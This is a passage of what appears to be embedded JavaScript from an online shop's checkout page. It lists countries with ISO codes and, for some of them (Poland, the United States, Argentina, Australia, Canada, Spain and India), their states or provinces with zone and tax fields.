Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Vietnam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"6":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West 